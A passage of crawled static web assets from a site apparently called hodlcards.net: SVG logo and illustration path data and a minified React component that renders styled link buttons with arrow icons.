	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 398.7 398.7"
	 style="enable-background:new 0 0 398.7 398.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M199.3,0C89.2,0,0,89.2,0,199.3s89.2,199.3,199.3,199.3s199.3-89.2,199.3-199.3S309.4,0,199.3,0z M320.4,170.6
	c-24.8,0-47.9-7.9-66.7-21.4v97.4c0,48.6-39.6,88.2-88.2,88.2c-18.8,0-36.2-5.9-50.5-16c-22.7-16-37.7-42.4-37.7-72.2
	c0-48.6,39.6-88.2,88.2-88.2c4,0,8,0.3,11.9,0.9v48.9c-3.8-1.2-7.7-1.9-11.9-1.9c-22.2,0-40.3,18.1-40.3,40.3
	c0,15.5,8.8,28.9,21.6,35.6c5.6,2.9,11.9,4.6,18.7,4.6c21.7,0,39.4-17.3,40.2-38.8l0.1-192h47.9c0,4.1,0.4,8.2,1.1,12.2
	c3.4,18.3,14.2,33.9,29.2,43.7l0,0c10.5,6.8,22.9,10.8,36.3,10.8V170.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-hrx6vfn5.js
body_size: 1207
content:
import{q as w}from"/build/_shared/chunk-SI2AR5R4.js";import{A as m,a as y,q as c}from"/build/_shared/chunk-7G6JKE4N.js";import{e as f}from"/build/_shared/chunk-2TWE7TSA.js";var b=f(y());var e=f(m()),C=({fill:t,className:r=""})=>(0,e.jsxs)("svg",{className:"flex-none order-1 flex-grow-0"+r,width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"presentation",children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.75 12C19.75 12.4142 19.4142 12.75 19 12.75L5 12.75C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25L19 11.25C19.4142 11.25 19.75 11.5858 19.75 12Z",fill:t}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.5303 11.4697C19.8232 11.7626 19.8232 12.2374 19.5303 12.5303L12.5303 19.5303C12.2374 19.8232 11.7626 19.8232 11.4697 19.5303C11.1768 19.2374 11.1768 18.7626 11.4697 18.4697L17.9393 12L11.4697 5.53033C11.1768 5.23744 11.1768 4.76256 11.4697 4.46967C11.7626 4.17678 12.2374 4.17678 12.5303 4.46967L19.5303 11.4697Z",fill:t})]});function h({name:t,styles:r,arrowColor:l,borderColor:n,disabled:o=!1}){let i=o?"#B2B7BD":l||"#36538E",s=o?"#B2B7BD":n||"#D9DFEA",[d,u]=(0,b.useState)(i),[g,p]=(0,b.useState)(s),a=(x,B)=>{o?(u("#B2B7BD"),p("#B2B7BD")):(u(x),p(B||x))};return(0,e.jsxs)("button",{onMouseOver:()=>a("#336FE8"),onMouseLeave:()=>a(i,s),onMouseDown:()=>a("#1A2E57"),onMouseUp:()=>a("#336FE8"),style:{borderColor:g},className:`flex flex-row items-center px-[8px] pr-[12px] pl-[16px] border border-solid w-auto h-10 rounded-[40px] hover:text-brand-blue-light active:text-brand-blue-dark disabled:text-gray ${r}`,children:[(0,e.jsx)(w,{styles:"font-medium text-base mx-1 ",children:t}),(0,e.jsx)(C,{fill:d})]})}function v({children:t,variant:r,urlLink:l,styles:n="",className:o,arrowColor:i=null,borderColor:s=null,...d}){let g=`screen-mobile:min-w-full w-auto font-sans text-base  delay-75 transition-all duration-75 leading-snug font-bold flex flex-row justify-center items-center rounded-xl py-[12px] px-[24px] ${{primary:"bg-brand-red text-gray-white hover:bg-brand-red-light active:bg-brand-red-dark disabled:bg-gray-light",secondary:"",tertiary:"",link:""}[r]} ${n}`;return(0,e.jsx)(c,{className:`${r==="link"?"":"screen-mobile:min-w-full w-auto"} ${o}`,to:l,children:r==="link"?(0,e.jsx)(h,{name:t,styles:n,arrowColor:i,borderColor:s}):(0,e.jsx)("button",{className:g,...d,children:t})})}export{v as a};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/history-logo-zilk6reu.svg
body_size: 37877
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="313" height="328" viewBox="0 0 3130 3280"><g opacity=".5"><path d="M1410 2a830 830 0 00 53 49 500 500 0 00 80 19c26-7 55-5 76-20 20-15 46-25 57-48 13-6 20 10 28 15 30 17 60 30 94 38 34 0 67-11 94-34 8-2 20-6 26 3-34 57-80 107-111 164-6 15-19 26-20 44-2 10-10 17-7 30 12 19 7 48 12 71a220 220 0 01-2 53c-6 17 2 34-1 52-1 2-7 2-8 0l-3-7a590 590 0 00-6-166c0-2-2-2-3-2 0 39 2 80 0 119-6 16-9 33-9 50 0 3-3 7-6 4 7-56 10-112 10-168-4-5 0-15-10-17-20-2-45-2-67-3-60-8-120-8-179 0-17-3-30 9-46 6-13 6-30 3-43 7-4 7-12 0-19 5-16 3-33 8-48 14-6 0-12 2-17 5 0 4 3 3 5 6 0 23-6 44-7 68 0 24-5 46-6 70 0 17-2 31-3 48-1 3-5 0-6 0-3-6 0-5 0-12 2-60 10-116 16-174-3-4-10-2-13-2l-6 6c-6 56-18 107-21 164a4 4 0 01-4 2 5 5 0 01-4-2c-6-8 0-18 0-27 6-38 9-77 17-114 0-13 3-25 5-36-33-64-71-124-116-180l-27-40c-1-4 2-5 4-6 13 4 25 11 33 22 17 10 42 6 62 7 6-5 16-2 24-5l43-13a210 210 0 00 75-67l4 2Z" fill="url(#a)"/><path d="M1690 28c46 21 90 54 147 43 10-5 22-12 32-8-30 33-45 79-94 97-19 5-39 3-57-5l-34-17c-30 15-66 18-100 8-10-6-20-13-28-20a290 290 0 01-55 30c-28 5-65 9-88-9-10 1-13 11-20 17a123 123 0 01-97 11c-22-15-52-25-66-47l-24-30c0-5 10-4 13-2 29 10 60 0 88-4 39-12 72-36 97-68h6A193 193 0 00 1570 80c42-7 80-28 110-58 7-3 7 4 11 6Z" fill="#F5F6F8"/><path d="m1700 65-14 57-3 2c-2-20-13-35-13-54 1-8 10-12 14-17 7 2 13 7 17 12Z" fill="url(#b)"/><path d="M1422 70c-2 18-10 32-13 50h-3L1390 80c-5-10 6-13 11-20 10 0 14 7 22 10Z" fill="url(#c)"/><path d="M1746 83c-5 11-20 10-28 20l-21 18-2-3c7-15 16-30 26-44 9 1 17 4 25 9Z" fill="url(#d)"/><path d="M1460 92c-10 11-20 20-33 30h-4c5-15 12-28 20-41 6-4 14 4 19 7l-1 4Z" fill="url(#e)"/><path d="M1660 100c5 5 8 12 8 19-20-5-30-22-46-30 3-10 16-2 21-10 15-1 11 14 17 20Z" fill="url(#f)"/><path d="M1370 93c6 11 15 21 25 30a6 6 0 01-6 3c-15-6-32-17-46-24V100c10-1 17-11 26-7Z" fill="url(#g)"/><path d="m1681 183 19-15c30 8 56 26 88 21-5 17-13 32-18 50-8 7-16-3-24 0A914 914 0 00 1320 270l-5-2a210 210 0 01-22-42c-2-2-6-5-2-7 38-3 74-18 104-41 11 0 16 9 26 13l20-20c28 8 57 12 85 12 44-3 88-9 130-17 10 3 10 22 24 16Z" fill="#F5F6F8"/><path d="M1774 213c3 2 0 5-3 7a1035 1035 0 00-456 27c-2 0-5-2-4-5V240a916 916 0 01 420-34l43 7Z" fill="url(#h)"/><path d="M1498 262c-7 50-10 102-14 153 2 32-5 64-6 99a500 500 0 01-16 51c0 4 2 6 6 6 28-12 30-44 37-72 2 22 0 44-10 64 2 4 6 3 9 0 17-12 16-36 23-54h1a80 80 0 01-7 48c0 2-2 6 2 7 20-10 23-31 28-50 4 12-1 23 0 36-2 3-3 6-2 9 7 0 10-6 16-11 6-9 5-21 8-32h2c0 16 0 30-2 46 0 2 0 5 2 5a45 45 0 00 18-37c3 38 2 78-19 105a36 36 0 01-34 4 20 20 0 01-10-14l2-8c7 0 8 10 16 10s14-6 17-10a20 20 0 00-10-23 30 30 0 00-36 10 36 36 0 00-8 30 40 40 0 00 28 30 52 52 0 00 50-14 170 170 0 00 22-88c1-15 3-27 3-43h3c7 14 2 35 4 52 2 4 7 0 10 0a44 44 0 00 10-44l3-10h2c0 18 7 35 18 48l4-2 10-37a61 61 0 00 27 57c2-15 2-30 1-45 1-8-2-21 3-26h4c0 45-2 90 21 119a60 60 0 00 26 25 64 64 0 00 54-4c6-10 17-17 16-32a40 40 0 00-26-37c-10 0-23 0-28 8-6 5-3 15-3 22a14 14 0 00 15 9c8 0 10-7 15-11 4-4 3 8 3 11a28 28 0 01-20 13 43 43 0 01-34-14c-16-31-11-76-11-116 3-2-2-12 6-12 7 0 0 13 3 20 1 20 9 38 21 53a60 60 0 00 36 7c17-6 34-15 38-32a39 39 0 00-18-44c-11-3-22 3-32 3-6 5-10 12-10 20a23 23 0 00 11 17 14 14 0 00 17-5c10-4-8-26 8-14a18 18 0 01 2 20 24 24 0 01-23 10c-15 0-21-14-26-25l-3-24c7-2 2 10 9 8 2-9 12-13 20-18a56 56 0 01 45 13c14 10 12 31 10 48l3 2c29-1 57 2 84 9 6 7 16 6 24 7l38 10 77 30c20 0 36-7 54-8 23 11 53-4 75 10 15 8 29-3 44 0 23-3 45 10 64 0 22-3 38-20 60-13 7 11 11 23 14 35 4 14-11 23-5 36-5 17-18 31-15 53 4 15 2 35 16 45 20 17 30 40 33 66-5 16-22 28-17 48 14 24 43 40 34 75 3 20-2 40-14 55-27 21-62 35-91 56-8 26-11 54-10 80-7 14-16 26-26 37a93 93 0 00-58 52 100 100 0 00-19 30c4 14-6 24-11 35-12 12-32 9-45 18-27-2-52 0-79-2-15 7-21 24-38 31l-16 4c2 11 14 17 20 26 11 6 10 24 10 36a8 8 0 01 0 10c0 34 2 69 7 103a43 43 0 01-19 39c5 10 20 16 28 27 26 26 47 56 64 88a758 758 0 01 90 423c-3 18-4 35-4 53a1480 1480 0 00-8 98c0 22-8 39-6 63-10 40-10 85-23 124-7 37-23 67-32 103-5 2-2 10-5 14-16 32-23 70-43 98-4 2-10 5-10 10l2 6c-7 14-15 27-24 40a17 17 0 01-13 16c-2 2 0 6 0 8v1c11-2 22-6 33-10-3-8-24 5-17-9 10-4 20-7 31-9-3-5-10-3-17-4-2-17 21-10 31-17-3-5-12-2-18-4-2-5 2-8 6-10a170 170 0 00 38-10c-10-3-20-1-29-4 10-7 31-2 43-12l-4-4-27-3-2-2c11-7 29-3 39-13-7-6-18-2-27-5v-2l40-9h34l-40 15c10 6 30 2 40 3a264 264 0 01-35 17c10 5 23 0 33 2v2c-14 0-22 10-36 12l-4 5 5 2h36v2c-14 2-27 6-39 13l4 4 41-2v2c-19 8-39 13-59 16l5 3c20 3 40 2 60-2a4 4 0 01-1 5c-22 8-48 0-65 16l3 2c23 2 47 2 70-1l-2 3c-20-2-40 0-58 8l2 3 60 2a6 6 0 01 6-2v4c-20 1-39 2-58 0l-3-1c-16 2-31 7-45 16 14 2 28-4 44-2 23 0 49 10 69 0 1 2 0 4-3 5-38 7-82-12-113 13v4c16 1 34-3 47-3-20-2-35 10-54 13l-1 2c7 3 15 4 23 3 32-5 61 4 91 2h23c-36 9-70-6-107 0-18 10-43-5-58 9 12 0 25 2 38 6a830 830 0 01 100 0c29 0 62-6 87 7 15 10 26 30 46 36 23 15 57 22 64 50 2 5 6 12 4 16-2-7-6-13-10-20a105 105 0 00-59-39c-34-21-61-58-112-47-45 4-88-8-133 0H2100l-3 2 5 3c33 10 70-1 104 5-39-6-78 7-116 0-23 0-46 1-68 5 21 10 50 4 75 8 47 10 110-16 143 23 24 30 37 67 70 90a140 140 0 01 43 74c6 19 15 37 27 54 10 21 15 44 19 66-18-2-10-22-18-33a60 60 0 00-16-47h-4a510 510 0 00 10 67c-9-2-6-13-10-20a621 621 0 00-17-101c-14-30-34-57-59-80a42 42 0 01-23-36c-20-25-40-55-82-52-60 0-130 7-188-10-40-7-82-10-120-20-37-10-74-14-110-10-42 1-89 10-127-5-32-10-69-6-103-7-7 1-15 0-22-1v-2c39 2 80-10 118 2 30 10 60 13 92 11 30 0 59-3 89-3a660 660 0 00 121 17c-5-7-16-2-23-6-20-3-28-22-47-23-20-17-40-35-60-55 2-8-9-6-10-12a296 296 0 01-32-55c2-14-16-13-12-28-10-5 3-23-12-24-1-32-13-57-17-87-20 14-40 25-63 34-1 7 8 17 0 23-22 16-52 24-76 40-10 6-20 12-30 16-9-2-21 0-27-8-9-12 3-38-21-40a70 70 0 00-63 37c-10 4-10 22-24 19a624 624 0 00-44 90c-7 15-15 29-25 42-9 1-6 13-12 18l-26 36a9 9 0 00-8 6v10c-9 7-13 16-24 21-5 12-18 17-23 29-5 10-25 15-30 30-11 0-14 8-22 11v3c7 2 14 0 21-3-2-2-10 0-9-4l39-11c-2-5-9-2-12-5l4-3c11-3 26 0 36-6l-19-6c15-3 32 3 46-2-3-5-10-2-14-7 17 2 34 0 50-8v-2c-20-4-44 0-62-4l50-2c13-4 30 4 43-4v-2c-27-3-52-4-77-5v-2c40 1 82-2 121-10l-7-4-97-1v-2c70 3 140 0 210-7 16 0 32 2 48 7 75 0 142 24 220 14 62-8 111 23 170 26 27 7 44 26 73 22 20 10 45 17 55 36-20-10-33-27-57-30-22-2-44-10-62-21a760 760 0 01-110-24c-33-11-72-2-106-7-20-2-40 4-61 1a700 700 0 00-111-13c-28-7-58-7-86 0l4 4c30-3 60 0 88 10a350 350 0 01 107 10c32-5 65-4 97 1 23 0 47 3 69 10 25 14 60 7 80 26 10 7 26 1 38 7 18 8 41 10 54 25-24-11-50-19-76-21-30-20-68-22-102-33a933 933 0 00-156-13c-36-3-70-14-107-8-34-6-76-16-107 2 25 7 56-5 81 5 41 10 90 2 129 15-39-5-77-8-116-8-30-8-61-8-90 1-4 2-10-1-12 3 22 3 45 3 68 2 37 14 80 0 118 12-27-4-55-4-82 0-10-1-21-5-30-10-30 0-55 10-84 10l3 3c26 2 53 2 80 0 29 13 64 6 97 10l-76 2c-35-17-77 0-114 3l1 2h90c24 10 52 3 79 7l-63 3c-43-13-92 0-136-3 19 0 34 10 53 7 25 0 50 2 74 6 16 5 33-3 49 1a270 270 0 01-80-3c-43-2-85 0-128 6 4 3 11 0 16 3 23 5 47 0 70 5 36-7 67 10 103 9a727 727 0 00-217-3l-13 4c37 7 80 2 116 7 27 0 54 2 80 8-27 1-50-6-77-6a1278 1278 0 00-229 15c81 0 173 4 253 3l34 5c-15 0-30-2-45-5-39-2-78 11-117 4-50-2-100 0-148 6a740 740 0 01-169-16c-17 5-34-5-51 0-38 0-76-2-113-7 15-3 34 5 52 4 19-1 40-4 59-2-17-17-45-13-67-20-3 0 0-2-2-5a19 19 0 01 17 0 8 8 0 00-7-8l-8-2c-76-60-110-152-144-240 0-8-4-14-5-22a1000 1000 0 01-21-154c0-60-7-123-4-178-5-4 3-8-2-13 3-36 0-80 4-118 0-4 3-10 3-17 0-18 5-35 4-54a1170 1170 0 01 60-278c13-40 30-77 52-113l5-15c-18-26-50-43-43-84-5-24-3-48 7-70 3-20 12-39 25-54l4-10c40-48 83-95 129-138-3-23-8-60 2-82-6-7-2-22-5-30-2-20 0-39 3-58a50 50 0 01-14-47c2-21 12-40 28-53-1-6-7-9-11-13 4-15-9-29 2-40 0-7 11-11 1-16-20 4-31-10-48-12-27-6-22-37-28-57a505 505 0 01-49-54C880 892 900 870 904 840c3-33 0-67 2-101 8-17 18-33 30-47l9-6c29-43 56-107 128-103 23 4 44 13 63 25 10-3 20-3 29 0a530 530 0 00 68-40c-10-25-16-66 3-88l20-17c9 0 18-2 27-5 32 21 72 35 96 66h3c8-73 5-152 17-223 5-9-2-30 12-28-2 32-10 60-13 92 0 20-1 40-4 59v39l-2 43c-8 18-4 45-20 58 0 5 6 3 8 2 14-9 24-20 30-35 14-31 6-69 10-104 3-53 8-106 14-157 2-3 7-5 9-1-7 70-20 134-17 210a123 123 0 01-30 90 80 80 0 01-52 6c0 10 10 15 17 20a53 53 0 00 55-17c39-39 30-107 37-165 0-50 10-94 13-143 2-4 1-10 8-10-6 48-10 100-14 150-1 42-5 84-11 125-7 22-20 42-36 59a72 72 0 01-59 7 48 48 0 01-25-37c0-5 0-12 4-14 13-4 8 12 19 13 10 0 20-4 21-13-5-12-2-29-17-35a35 35 0 00-30-3 50 50 0 00-28 39c-2 23 10 36 19 53 16 22 50 27 76 23 21-5 40-17 54-35 36-48 32-120 38-188 3-49 10-96 13-144 2-1 0-7 3-7 4 0-6 7-3 9Z" fill="url(#i)"/><path d="M1656 279c0 6 0 12-6 11-31-9-64-8-95 2l-34 16c-2-2 2-8 6-10 24-16 50-26 80-30 18 0 38-1 50 10Z" fill="url(#j)"/><path d="M1756 287a10 10 0 01 2 10c-10 3-16-6-25-6a70 70 0 00-35 4c-4 6-12 10-12 21l3 3a71 71 0 01 67 0 4 4 0 01 1 5v2c-18-2-10 18-22 21 6 8 13-4 21 0-2 11-17 9-26 13-12-3-30-2-34-12 5-3 11 6 17 0a23 23 0 00-6-22c-10-2-13 7-19 11 2 30 18 56 22 84-18 6-36 8-54 6-10 0-27 3-35-5l-6-15a33 33 0 01 20-18c6 2 20-4 24 6-2 6-10 0-14 2-8 0-17 3-20 10-2 8 5 8 10 10 15 0 25-10 43-6 5 2 10 6 16 2 8-17-8-30-10-47-3-14-6-30-7-44 0-15 7-30 18-40a67 67 0 01 61 5Z" fill="url(#k)"/><path d="M1366 302c-9 61-9 128-12 192-2 3-2 9-7 6a1978 1978 0 01 12-200c3-6 0-17 10-17 0 7-1 13-3 19Z" fill="url(#l)"/><path d="M1642 315c3 9 22 8 14 21a130 130 0 01-64 18c-17-1-33-6-48-13-8 0-18 8-23 0 0-3-2-9 1-10 35-20 83-41 120-16Z" fill="url(#m)"/><path d="M1642 327c-2 3-5 6-3 10-8 5-16 6-25 5 10-4 7-29 22-18l6 3Zm-51 13c-3 3-13 2-17 0-5-3-15 0-18-6 7-4 17-13 26-7l9 13Z" fill="#F5F6F8"/><path d="M1586 444c-8 8-16-9-27-1a17 17 0 00-9 12 14 14 0 00 12 12c26-4 46-22 70-29 6 0 13 0 16 4-7 16-30 14-43 22a64 64 0 01-48 8c-6-5-18-6-16-16a24 24 0 01 12-22 34 34 0 01 33 10Z" fill="url(#n)"/><path d="M1759 478c7 0 19 2 21-7 4-6-1-12-5-16-8-3-17-4-26-3-1 0 0-2 0-4a33 33 0 01 30-3c5 9 16 14 12 28A28 28 0 01 1770 490a90 90 0 01-36-20l-54-20c-2-2-4-8 0-9 16-6 32 7 46 13 10 10 22 17 34 24Z" fill="url(#o)"/><path d="M1663 474c8-7 21-4 30 0 7-6 12 0 14 6 2 2 3 5 3 8-6 3-9-4-14-4-10-2-21-2-32 0a66 66 0 00-47 4c-4 1-4-5-3-8 3-7 10-5 17-5 9-3 23-10 32 0Z" fill="url(#p)"/><path d="M1285 478c-10 6-20 13-28 21-16 13-16 38-12 59-2 3-5-2-7-2-16-11-14-37-10-55a50 50 0 01 37-28c7 0 14 1 20 5Z" fill="#F5F6F8"/><path d="M1319 500c-4 7-16 6-23 13a60 60 0 00-21 40c4 10 3 27 10 36-6 3-15-6-20-10a63 63 0 01-14-42 56 56 0 01 34-46 50 50 0 01 34 8Z" fill="#F5F6F8"/><path d="M1686 497c-2 6-10 6-15 10-2 0-3 0-3-4 2-7 10 0 14-6h4Z" fill="url(#q)"/><path d="M1660 504c-6 0-13-2-19-6 6 3 20-4 20 6Z" fill="url(#r)"/><path d="M1967 600c-18 24-48 34-72 53a2600 2600 0 00-235 170l-147 129a270 270 0 00-56-5 20 20 0 00-17 0c-7 6-18 0-26 3-10-3-26 5-31-6A2340 2340 0 00 1226 680a390 390 0 00-41-62l2-5c16-12 34-21 52-29 6 3 10 8 14 14l-36 50c0 3 2 4 5 5l74-15c5-11-8-19-11-28l1-3c41 29 57 75 86 113 28 54 62 105 90 160 4 3 8-3 10-5 83-77 169-148 260-214 8 0 10 12 13 18l48 28c5-1 10-2 12-7 0-10-8-28 5-32 16-18 38 26 42-6-4-15-6-30-6-46 2-4 6 1 7 2 3 6 10 2 14 6 11 4 21 17 34 10V630c-10-13-11-31-23-43 0-8 12-3 17-6a92 92 0 01 72 18Zm-851 30c18 8 45-18 54 8-18 10-41 10-59 19-21 10-46 1-70 7-18 5-43 6-47 27a17 17 0 00 10 15l17 7c-8 14-31 13-46 20-3 7 7 10 10 15L1010 770c12-8 10-26 20-36l7-7c4 1 0 10 1 15a15 15 0 00 16 10 37 37 0 00 30-18l15-62c24-12 50-20 76-21v5c-13 6-26 12-38 20 17-5 35-8 53-7-16 10-37 19-54 29-13 7-24 15-34 25v2c8 1 9-9 15-10a150 150 0 01 86-26l8 4-3 3c-20 4-39 10-55 22l1 2c20-5 40-16 62-9a95 95 0 01-42 26c-18 18-48 2-67 16-10 7-20 10-19 26 3 5 4 13 13 12h10c-8 15-28 16-42 24-4 2-3 8 0 10 8 8 16 17 22 27l4-2c10-13 9-36 27-44 0 9 0 16 7 19a21 21 0 00 23-3c16-20 11-50 21-74 19-9 34-27 58-20a130 130 0 01-38 36c0 2 0 5 2 5a150 150 0 01 46-25c15 5 20 20 26 32v4c-13 8-24 22-36 30-24 4-46 10-70 16-8 8-20 16-14 32 5 5 15 2 21 4-1 6-10 8-15 11l-27 10c-4 4 1 7 3 9l24 25c10 3 8-9 12-14 5-8 4-23 16-23 0 7 0 16 9 20 35 1 30-35 41-55l7-26 33-30c7-2 4 7 9 10a80 80 0 01 15 21c-23 30-60 52-78 86-21 30-38 62-52 95-1 8-2 18-7 22a73 73 0 01-14-46v-36h-3a290 290 0 00 0 78 140 140 0 01-19-66h-1c-3 20-3 40 0 60a145 145 0 01-22-80c3-10 3-20 0-30-8 7-3 26-6 38-7 17 3 30 3 48-12-20-19-42-20-65-3-18 5-36-1-53-5 2-6 6-6 10-3 38 2 76 13 112-15-18-24-40-29-62 0-12 0-23-2-34-2-3-2 0-2 0 1 33 2 73 18 100a110 110 0 01-30-70 200 200 0 01-5-102c0-3-5-3-8-1-5 16-6 33-3 50l-4 6c2 18 8 33 10 52a210 210 0 01-24-38l-10-52 11-55a3 3 0 00-3 0h-1a150 150 0 00-6 100c6 25 13 49 22 73-32-34-40-84-39-137 5-10 7-22 6-34-7 2-7 10-8 16a330 330 0 00-2 70 150 150 0 00 34 91l23 25c-6 2-12-4-17-6-28-11-32-38-46-59-13-29-20-60-19-92 2-16 4-30 4-46l7-40c-10-8-6 8-12 10-7 32-10 65-6 98-1 22 3 45 13 64 14 37 40 68 73 88v3c-43-4-60-43-84-68l-2 2c14 21 17 49 38 64 8 4 17 8 27 10v4c-12 6-25 6-36 2-13-3-13-18-17-28l-15-40c-15-13-34-25-38-47 5-20 14-38 18-58 6-26 7-53 4-80-8-20 5-34 14-47a350 350 0 00 38-52 120 120 0 01 93-70c18 6 35 16 50 28Z" fill="#F5F6F8"/><path d="M1712 610a6 6 0 01 1 7h-7c-44 31-87 65-127 101l-91 72c-6-3-6-9-8-13-28-43-52-90-80-134 0-6 6-9 10-13h5c28 42 52 86 80 128 11 2 12-12 22-16 60-46 118-94 180-140 6 2 13 4 15 9Z" fill="#F5F6F8"/><path d="m1725 640-10 3c-64 52-137 100-194 158-14 15-30 26-43 40-4 0-4-5-7-7a230 230 0 01-22-36c-29-50-60-97-84-148 2-6 12-5 16-9 12-3 10 8 13 13 29 50 60 99 87 150 10 6 12-6 18-10 68-60 143-118 218-172 3 5 10 10 8 19Zm634-12a30 30 0 00 2 16c-7 30-28 64-9 97 7 27 30 44 35 72l-5 2c-20-2-40 0-59 2-4 3-3 10-4 14 20 6 42-8 61 2 4 0 7-3 10-3a60 60 0 00-8 40c-8 10 5 20 10 31 7 20 24 32 20 60 1 12-8 22-15 30-7 15-23 22-32 35-20 16-52 20-64 41-6 22-25 36-23 60 1 2 6 4 7 0 10-7 8-21 18-25 3 10 4 20 4 30 0 26-27 34-45 47-9 2-16 7-21 15a129 129 0 00-33 59c-6 12-6 30-23 34-22 7-45 10-69 10-17-3-44 8-50-12 0-5-4-8-6-10-4-8-7-18-7-27 12-10 27-17 41-26 9-16 19-32 30-46 21-9 47-2 64-16 16-22 37-37 40-65l12-30c13-9 18-24 34-30 5-7 15-8 21-14l23-25c3-25 19-46 10-74a270 270 0 00-8-69c-1-4-7-10-2-14 5-5-2-8-3-12 0-31-14-54-22-80 2-25-17-39-12-64 7-8 18-1 26 0 13-5 35 6 38-12 0-5 11-10 3-14-27 10-56 10-83 0-2-9-15-10-15-19 18-10 35 5 53 6l47-12c4-2 5-6 10-4Zm-250 40a182 182 0 01 64 126c-1 42-15 83-39 117l-27 25c3-15 4-30 4-45l-2-3a390 390 0 01-32 66c-4 1-3 7-7 7 6-20 10-40 10-60-7 2-8 10-11 16-4 28-18 52-38 70a226 226 0 00 15-70 3 3 0 00-3 0c-12 26-15 60-45 73-4-19 5-54-8-73-1-1-4-4-7-1 0 13 0 26 3 40-1 15-4 31-10 46l-36 35a103 103 0 01-110 2c-22-16-40-38-50-63a190 190 0 01-22-77c-5-37 5-71 4-109h3c6 15 10 30 10 46h3c6-20 5-43-1-63v-2c13 18 21 40 23 61a3 3 0 00 3 2 3 3 0 00 2-2 170 170 0 00-15-70c28 10 33 40 40 65-2 27-17 48-17 77a30 30 0 00 22 28c8 0 17 0 22-6l2-10c8 13 10 30 8 45 0 3 1 6 5 6 16-7 30-15 45-26l-2-3c-15-8-27-20-36-33 8 3 17 3 25 0s8-12 9-20c-10-30-46-37-69-55a270 270 0 00-37-79c35 0 40 37 56 56 5-4 0-8 0-13a530 530 0 00-33-57c30-2 44 26 55 46h4v-6l-34-51a90 90 0 01 53 38h2v-6a158 158 0 00-43-44c6-5 15 0 23 0 23 10 40 30 49 53-10 24-14 48-13 73a43 43 0 00 14 35c5 4 13 1 20 0 6 0 5-17 8-25h3c5 16 8 32 9 50 8-2 15-12 25-13l17-11c-7-10-21-17-30-26 0-3-3-3-3-5a25 25 0 00 31-10c12-21-13-30-23-43L1950 770c0-8-7-13-10-20-16-20-33-38-53-54a98 98 0 01 74 43c2 0 3-5 2-7-10-21-33-34-51-47 32-7 56 18 74 37h2c5-17-13-18-20-28l-24-16c30-6 57 21 78 34 2 6 0 17 0 26h1a75 75 0 00 20 75 32 32 0 00 26-8c3-3 0-10 2-13h3c6 14 10 28 14 43l4 3c11-10 26-10 36-22v-4c-13-10-30-16-38-31 12 5 18-5 23-11a27 27 0 00-14-34 390 390 0 00-63-24 264 264 0 00-77-50v-3c20-3 41 1 60 10a20 20 0 00-14-12l-25-9c20-10 44 2 64 8 2 0 2-4 0-6l-48-18c43-15 83 12 111 36Zm45-4c4 6 0 12-3 17-5-1-6-9-8-14-5-10 2-18 7-25 5-7 13-7 18-12 5 14-7 24-14 34Zm58-23c0 13 0 26-10 32h-7c-4 15-16 24-17 40 0 3-5 0-5 0 0-10-7-20-3-30 15-7 13-28 33-30 3-4 3-10 10-12Z" fill="#F5F6F8"/><path d="M1307 645c10 13 17 27 24 41-25 8-52 7-76 14-5 0-4-6-2-8 15-17 31-34 49-49l5 2Z" fill="url(#s)"/><path d="M2197 754s-2 2-3 1a58 58 0 01 0-38c8-20 33-29 42-47 16 40-38 48-40 84Z" fill="#F5F6F8"/><path d="M1744 695c0 14 2 27 8 39-1 0 0 6-5 5-16-10-38-12-51-26v-4l39-29c8 0 7 10 10 15Z" fill="url(#t)"/><path d="m1364 734-2 5-73 13a4 4 0 01-4-8c18-15 30-34 48-50l7 3 24 37Z" fill="url(#u)"/><path d="M2258 722c-3 30-38 43-47 70-10-6-1-23-3-36a190 190 0 01 37-33c6-4 8-13 15-11 1 5-4 6-2 10Z" fill="#F5F6F8"/><path d="M2338 724a140 140 0 01-40 6c-7-22 25-10 37-20 7 0 2 10 3 14Z" fill="url(#v)"/><path d="M1690 729c2 16 5 32 10 48l-6 4c-17-6-34-13-50-22v-7l39-30c5-1 7 2 7 7Z" fill="url(#w)"/><path d="M1393 784v5c-25 5-50 8-76 10-3 0-3-6 0-8 18-13 32-31 50-45l6 2 20 36Z" fill="url(#x)"/><path d="M2277 760c-5 9-3 22-11 30-8 7-26 16-28 30-7-4-7-16-9-26 10-18 40-21 45-42 4 0 4 6 3 9Z" fill="#F5F6F8"/><path d="m1637 778-2 2c3 14 8 26 10 40l-2 3a7 7 0 01-10 1l-50-25a170 170 0 01 26-21l20-15c8 0 8 8 8 15Z" fill="url(#y)"/><path d="M2360 773c0 4-3 6-5 7a340 340 0 00-46-6c0-11 16-8 24-10 10 0 18 4 26 10Z" fill="url(#z)"/><path d="M1743 790c-10 50-10 101 0 150a168 168 0 00 86 130c24 10 49 16 74 22-3 10-8 20-15 28-30-6-59-18-85-33a190 190 0 01-84-126c-10-45-10-90-5-135-7-22 17-24 26-35h3Zm521 50c-2 2-6 3-10 3 0-10 0-20 4-30 10-4 20-10 28-16 2 16-11 30-22 43Z" fill="#F5F6F8"/><path d="m1412 819 12 25c-25 5-50 9-76 10-2 0-4-3-5-5l1-4c22-13 33-35 53-46 9 2 10 13 15 20Z" fill="url(#A)"/><path d="m1580 820 16 40c-1 5-6 8-10 10-19-6-37-14-55-23-3-4 2-6 3-9 13-11 26-23 40-33 6 2 5 10 6 15Z" fill="url(#B)"/><path d="M2216 852c0 20-16 30-34 38 3-22 24-37 28-60 8 2 4 16 6 22Zm-526 6c-11 0-23 2-34 4 10-11 20-22 33-30h3l-2 26Zm603-18c-2 17 0 33 3 50 0 15-2 30-6 45-18 37-60 50-95 70a290 290 0 00-41 54c-2-21 4-43 16-60 10-7 17-17 28-24a131 131 0 00 78-106c6-10 4-26 17-30Zm-976 30-4 6c-10-4-15-12-24-16 7-2 10-20 20-10l8 20Z" fill="#F5F6F8"/><path d="M1529 